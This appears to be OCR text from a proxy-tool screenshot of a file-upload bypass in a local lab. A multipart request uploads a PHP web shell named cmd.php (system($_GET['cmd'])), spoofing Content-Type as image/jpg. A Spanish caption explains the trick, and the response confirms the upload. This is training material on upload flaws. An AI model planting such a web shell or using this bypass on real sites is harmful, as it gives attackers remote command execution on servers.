 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload21/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------159417863139085928951576970985
9 Content-Length: 376
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------159417863139085928951576970985
22 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
23 Content-Type: image/jpg
24
25 <?php
26 system($_GET['cmd'])
27 ?>
28
29 -----------------------------159417863139085928951576970985
Hacemos creer a la web
que estamos subiendo
una imagen modificando
el Content Type
Response
Pretty Raw Hex Render
File upload
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/cmd.php.